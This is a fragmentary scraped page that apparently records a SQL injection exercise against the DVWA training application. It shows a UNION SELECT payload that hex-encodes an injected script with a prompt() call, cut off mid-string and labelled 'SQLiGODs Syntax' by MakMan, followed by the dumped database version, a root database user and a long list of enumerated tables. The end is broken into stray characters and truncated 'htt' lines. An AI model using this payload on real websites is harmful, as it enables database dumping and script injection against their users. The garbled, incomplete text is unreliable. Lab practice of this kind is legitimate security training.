 用户ID:
确定
ID: -1' UNION SELECT 1,concat(0x3c7363726970743e6e616d653d70726f6d70742822506c6561736520456e74657220596f7572204e616d65203a2
First name: 1
Surname: SQLiGODs Syntax V 1.0 By MakMan
Injected by admin
DB Version : 10.1.9-MariaDB
DB User : root@localhost
Primary DB : dvwa
Choose a table from the dropdown menu :
Database :: phpmyadmin :: Table :: pma__export_templates
Database :: performance_schema :: Table :: setup_instruments
Database :: performance_schema :: Table :: setup_objects
Database :: performance_schema :: Table :: setup_timers
Database :: performance_schema :: Table :: socket_instances
Database :: performance_schema :: Table :: socket_summary_by_event_name
Database :: performance_schema :: Table :: socket_summary_by_instance
Database :: performance_schema :: Table :: table_io_waits_summary_by_index_usage
Database :: performance_schema :: Table :: table_io_waits_summary_by_table
Database :: performance_schema :: Table :: table_lock_waits_summary_by_table
Database :: performance_schema :: Table :: threads
Database :: performance_schema :: Table :: users
Database :: php :: Table :: student
Database :: php :: Table :: user
Database :: php :: Table :: xs2
Database :: php :: Table :: xs3
Database :: phpmyadmin :: Table :: pma__bookmark
Database :: phpmyadmin :: Table :: pma__central_columns
Database :: phpmyadmin :: Table :: pma__column_info
Database :: phpmyadmin :: Table :: pma__designer_settings
Database :: phpmyadmin :: Table :: pma__export_templates
测
更
htt
htt
htt
htt